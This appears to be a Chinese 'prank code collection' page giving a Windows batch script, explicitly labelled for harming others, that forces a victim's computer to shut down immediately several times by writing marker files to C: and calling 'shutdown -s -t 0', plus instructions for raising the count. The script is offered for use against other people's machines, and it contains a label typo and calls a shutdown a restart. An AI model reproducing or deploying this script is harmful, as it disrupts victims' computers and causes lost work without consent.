 整人代码大全

让对方重启指定次数(害人专用)

@echo off

if not exist c:1.txt echo. >c:1.txt & goto err1

if not exist c:2.txt echo. >c:2.txt & goto err1

if not exist c:3.txt echo. >c:3.txt & goto err1s

if not exist c:4.txt echo. >c:4.txt & goto err1

if not exist c:5.txt echo. >c:5.txt & goto err1

goto err2

:err1

shutdown -s -t 0

:err2

上面可以让对方电脑重启 5 次后不在重启，当然如果你修改一下加个 if not exist c:6.txt echo. >c:6.txt & goto err1 那

就是重启 6 次